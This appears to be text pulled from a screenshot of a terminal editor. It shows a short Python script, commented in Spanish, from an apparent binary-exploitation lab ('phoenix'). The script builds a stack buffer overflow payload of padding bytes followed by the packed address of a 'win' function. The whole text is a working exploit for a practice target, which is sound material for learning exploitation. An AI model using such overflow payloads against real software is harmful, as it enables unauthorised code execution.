 user@phoenix-amd64: ~/exploits
GNU nano 2.7.4
#!/usr/bin/python
import sys
from struct import pack
win = 0x0040061d
# exploit completo
buffer = "A" * 80 #Es el buffer necesario para llegar al rbp
args = "B" * 8 #Como buscamos [rbp + 0x8] voy a marcar con esto.
ret = pack("I", win)
payload = buffer + args + ret
sys.stdout.write(payload)